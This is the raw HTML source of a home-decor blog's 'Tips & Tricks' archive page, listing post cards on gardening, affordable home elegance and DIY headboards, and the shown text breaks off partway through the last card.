.sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="archive category category-tips-tricks category-113 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Tips &amp; Tricks</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://instylerooms.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Blog Category</span></div><!-- .breadcrumbs --></div></div></div>
	<div class="block-content no-top-margin">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-5876" class="item-animations-not-inited post-5876 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-gardening tag-home tag-tips">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/" rel="bookmark">02 Apr: <span class="light">8 Gardening Tips for Beginners</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>With time, dedication, and a bit of green-thumb magic, these 8 tips will help you kickstart your gardening journey in no time! </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=8+Gardening+Tips+for+Beginners&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;description=8+Gardening+Tips+for+Beginners&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2024%2F02%2FInStyle-Rooms_Gardening-Tips-for-Beginners_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;title=8+Gardening+Tips+for+Beginners&amp;summary=With+time%2C+dedication%2C+and+a+bit+of+green-thumb+magic%2C+these+8+tips+will+help+you+kickstart+your+gardening+journey+in+no+time%21+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F8-gardening-tips-for-beginners%2F&#038;title=8+Gardening+Tips+for+Beginners" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/8-gardening-tips-for-beginners/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5876 -->

<article id="post-5628" class="item-animations-not-inited post-5628 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-affordable tag-ashley-furniture tag-bloomingdales tag-elevate tag-home-decor tag-home-style tag-lamps-plus tag-style-tips tag-zulily">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/elevate-your-homes-elegance/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/10/InStyle_elevate-your-home_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle_elevate-your-home_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Megan Savary</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/elevate-your-homes-elegance/" rel="bookmark">19 Oct: <span class="light">7 Affordable Ways to Elevate Your Home&#8217;s Elegance</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Curating and creating an elegant home does not have to break the bank. Here are 7 ways to elevate your home space, on a budget!</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=7+Affordable+Ways+to+Elevate+Your+Home%26%238217%3Bs+Elegance&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F&#038;description=7+Affordable+Ways+to+Elevate+Your+Home%26%238217%3Bs+Elegance&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F10%2FInStyle_elevate-your-home_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F&#038;title=7+Affordable+Ways+to+Elevate+Your+Home%26%238217%3Bs+Elegance&amp;summary=Curating+and+creating+an+elegant+home+does+not+have+to+break+the+bank.+Here+are+7+ways+to+elevate+your+home+space%2C+on+a+budget%21" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Felevate-your-homes-elegance%2F&#038;title=7+Affordable+Ways+to+Elevate+Your+Home%26%238217%3Bs+Elegance" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/elevate-your-homes-elegance/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5628 -->

<article id="post-5524" class="item-animations-not-inited post-5524 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-fall tag-gardening tag-home">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/10-fall-gardening-tips-tricks/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/08/InStyle-Rooms_Fall-Gardening_Feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Fall-Gardening_Feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/10-fall-gardening-tips-tricks/" rel="bookmark">14 Sep: <span class="light">10 Fall Gardening Tips &#038; Tricks</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>As summer fades into fall, take the time to savor the crisp air and the transformation of nature around you with these helpful fall gardening tips &#038; tricks. </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=10+Fall+Gardening+Tips+%26%23038%3B+Tricks&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F&#038;description=10+Fall+Gardening+Tips+%26%23038%3B+Tricks&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F08%2FInStyle-Rooms_Fall-Gardening_Feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F&#038;title=10+Fall+Gardening+Tips+%26%23038%3B+Tricks&amp;summary=As+summer+fades+into+fall%2C+take+the+time+to+savor+the+crisp+air+and+the+transformation+of+nature+around+you+with+these+helpful+fall+gardening+tips+%26+tricks.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-fall-gardening-tips-tricks%2F&#038;title=10+Fall+Gardening+Tips+%26%23038%3B+Tricks" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/10-fall-gardening-tips-tricks/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5524 -->

<article id="post-5558" class="item-animations-not-inited post-5558 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-bedroom tag-diy tag-headboard tag-home tag-pinterest">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/diy-headboard-ideas/">		<picture>
